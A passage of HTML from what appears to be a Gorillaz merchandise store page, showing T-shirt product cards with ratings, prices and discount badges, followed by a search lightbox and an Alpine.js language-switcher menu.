        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-t-shirts-gorillaz-classic-t-shirt-rb2709-8" class="capitalize hover:underline leading-3">Gorillaz T-Shirts - Gorillaz Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="45">
    <a href="https://gorillazmerch.shop/product/gorillaz-t-shirts-bylt-gorillaz-classic-t-shirt-rb2709-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/131/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-7-small.jpg?w=250&amp;h=250"
                alt="Gorillaz T-Shirts - Bylt Gorillaz Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-t-shirts-bylt-gorillaz-classic-t-shirt-rb2709-2" class="capitalize hover:underline leading-3">Gorillaz T-Shirts - Bylt Gorillaz Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="546">
    <a href="https://gorillazmerch.shop/product/gorillaz-the-best-signature-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/1276/conversions/655361-Product-0-I-6383509326035-small.png?w=250&amp;h=250"
                alt="Gorillaz The Best Signature Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-the-best-signature-shirt" class="capitalize hover:underline leading-3">Gorillaz The Best Signature Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;zjD2zymqlQo4YwzOQ1f5&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/gorillaz-t-shirts-gorillaz-classic-t-shirt-rb2709-15&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;fd362b5d459024468388f4a971079039d39ce454d49ea23c2ca55a8ecba028d3&quot;}" wire:effects="[]" wire:id="zjD2zymqlQo4YwzOQ1f5" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://gorillazmerch.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gorillazmerch.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gorillazmerch.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gorillazmerch.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gorillazmerch.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gorillazmerch.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gorillazmerch.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gorillazmerch.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
